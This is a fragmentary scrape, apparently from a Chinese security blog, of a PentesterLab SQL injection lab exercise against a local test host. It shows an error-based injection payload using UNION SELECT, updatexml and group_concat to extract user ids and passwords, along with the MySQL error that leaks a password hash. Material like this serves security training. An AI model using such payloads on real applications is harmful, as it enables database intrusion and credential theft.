 192.168.123.41/sqlinjection/example7/?id=1 union select 1, 2,updatexml(1,concat(0x7e,(SELECT group_concat(
文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 java安全漫
PentesterLab.com Home
Mysql2::Error: XPATH syntax error: '~1-->b9c0c04f409ba647e781dcbe933': SELECT * FROM users WHERE id=1 union s
group_concat(id,'-->',password)from users limit 0,1),0x7e),1)
id name
© PentesterLab 2013